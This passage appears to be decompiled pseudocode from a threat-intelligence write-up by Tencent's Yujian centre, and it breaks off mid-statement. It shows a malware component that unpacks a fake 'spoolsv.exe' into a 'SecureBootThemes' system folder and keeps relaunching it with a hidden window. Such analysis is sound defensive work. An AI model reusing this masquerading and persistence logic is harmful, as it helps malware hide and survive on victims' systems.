 GetSystemDirectoryA(&Buffer, 0x104u);
memset_10033E00(&v10, 0, 260);
sprintf_100017D0((int)&v10, "%s\\MsraReportDataCache32.tlb", (unsigned int)&Buffer);
memset_10033E00(&PathName, 0, 260);
sprintf_100017D0((int)&PathName, "%s\\SecureBootThemes\\", (unsigned int)&Buffer);
memset_10033E00(&FileName, 0, 260);
sprintf_100017D0((int)&FileName, "%s\\SecureBootThemes\\spoolsv.exe", (unsigned int)&Buffer);
CreateDirectoryA(&PathName, 0);
v1 = CreateFileA(&FileName, 0x80000000, 1u, 0, 3u, 0, 0);
if ( v1 == (HANDLE)-1 )
{
Sleep(0x3E8u);
sub_10003650((int)"spoolsv", &v10, (int)&PathName);
memset_10033E00(&ExistingFileName, 0, 260);
memset_10033E00(&NewFileName, 0, 260);
sub_10004FD0((int)&ExistingFileName, (int)"%s\\%s", (unsigned int)&PathName);
sub_10004FD0((int)&NewFileName, (int)"%s\\%s", (unsigned int)&PathName);
MoveFileA(&ExistingFileName, &NewFileName);
}
else
{
CloseHandle(v1);
}
while ( 1 )
{
v2 = CreateFileA(&FileName, 0x80000000, 1u, 0, 3u, 0, 0);
if ( v2 == (HANDLE)-1 )
break;
v0(v2);
memset_10033E00(&StartupInfo, 0, 68);
v3 = (HANDLE *)sub_1001ACB3(16);
memset_10033E00(&StartupInfo, 0, 68);
*(_OWORD *)v3 = 0i64;
GetStartupInfoA(&StartupInfo);
StartupInfo.cb = 68;
StartupInfo.wShowWindow = 0;
StartupInfo.dwFlags = 1;
if ( CreateProcessA(&FileName, 0, 0, 0, 0, 0x40u, 0, 0, &StartupInfo, (LPPROCESS_INFORMATION)v3) && v3 )
{
WaitForSingleObject(*v3, 0xFFFFFFFF);
Sleep(0x2710u);
v0 = (void (__stdcall *)(HANDLE))CloseHandle;
}
else
腾讯御见威胁情报中心